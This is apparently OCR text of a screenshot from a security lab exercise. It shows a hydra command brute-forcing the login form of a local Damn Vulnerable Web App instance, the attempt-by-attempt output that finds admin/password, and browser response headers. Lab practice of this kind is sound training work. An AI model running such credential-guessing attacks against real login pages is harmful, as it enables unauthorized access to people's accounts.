 1 2 3 4 15:32
Login :: Damn Vulnerable
127.0.0.1:42001/login.php
OffSec Kali Linux Kali Tools Damn Vulnerable Web… Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Metasploitable
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P passwords.txt 127.0.0.1 http-post-form "/login.php:username=^USER^&password=^PASS^&Login=Login&user_token=c
cdd7f329362a78cc6bed4122bf0b5e5:F=Login failed" -vV -s 42001
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
rposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-15 15:31:36
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:42001/login.php:username=^USER^&password=^PASS^&Login=Login&user_token=ccdd7f329362a78cc6bed4
122bf0b5e5:F=Login failed
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 1 of 12 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "admin" - 2 of 12 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 3 of 12 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "letmein" - 4 of 12 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "administrator" - pass "password" - 5 of 12 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "administrator" - pass "admin" - 6 of 12 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "administrator" - pass "123456" - 7 of 12 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "administrator" - pass "letmein" - 8 of 12 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "password" - 9 of 12 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "admin" - 10 of 12 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "123456" - 11 of 12 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "letmein" - 12 of 12 [child 11] (0/0)
[VERBOSE] Page redirected to http[s]://127.0.0.1:42001/login.php
[VERBOSE] Page redirected to http[s]://127.0.0.1:42001/login.php
[VERBOSE] Page redirected to http[s]://127.0.0.1:42001/login.php
[VERBOSE] Page redirected to http[s]://127.0.0.1:42001/login.php
[VERBOSE] Page redirected to http[s]://127.0.0.1:42001/login.php
[VERBOSE] Page redirected to http[s]://127.0.0.1:42001/login.php
[VERBOSE] Page redirected to http[s]://127.0.0.1:42001/login.php
[VERBOSE] Page redirected to http[s]://127.0.0.1:42001/login.php
[VERBOSE] Page redirected to http[s]://127.0.0.1:42001/index.php
[VERBOSE] Page redirected to http[s]://127.0.0.1:42001/login.php
[VERBOSE] Page redirected to http[s]://127.0.0.1:42001/login.php
[VERBOSE] Page redirected to http[s]://127.0.0.1:42001/login.php
[STATUS] attack finished for 127.0.0.1 (waiting for children to complete tests)
[42001][http-post-form] host: 127.0.0.1 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-15 15:31:37
┌──(kali㉿kali)-[~]
└─$
F
Status
302
200
200
200
200
5 rec
F
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Headers Cookies Request Response Timings
Filter Headers Block Resend
Date: Wed, 15 Oct 2025 19:23:08 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: login.php
Pragma: no-cache
Server: nginx/1.28.0
Set-Cookie: PHPSESSID=7754e961bd8fb0193dad3a83d5591ea0; expires=Thu, 16 Oct 2025 19:23:08 GMT; Max-Age=86400; path=/; domain=
127.0.0.1
Transfer-Encoding: chunked
Request Headers (709 B) Raw
Errors Warnings Logs Info Debug CSS XHR Requests